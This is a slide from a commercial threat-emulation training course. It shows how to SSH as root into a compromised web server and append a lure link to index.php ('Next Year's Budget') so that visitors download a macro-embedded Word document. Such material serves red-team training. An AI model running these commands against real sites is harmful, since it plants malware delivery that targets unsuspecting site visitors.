 CHIRON
TRAINING
Modifying the Webpage
• Once the file transfer is complete, ssh into the server in order
to modify the webpage
# ssh -x -v -i RSA_Key_File root@Target_IP
<SNIP>
# cd /var/www
# echo "<li><tr><td><a href='macro-document.docm'>Next Year's Budget -
Download Here</a></td></tr></li>" >> index.php
– Change directories to /var/www - looking to add a download link to
the organization's web page which would allow visitors to download
and open the macro-embedded word document.
– Use vi to edit the website's index.php or use the echo command to
append the code to the webserver's index.php file.
Basic Computer Network Exploitation
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
Any unauthorized use or disclosure of this material is strictly prohibited.
© 2019 CHIRON TECHNOLOGY SERVICES, INC.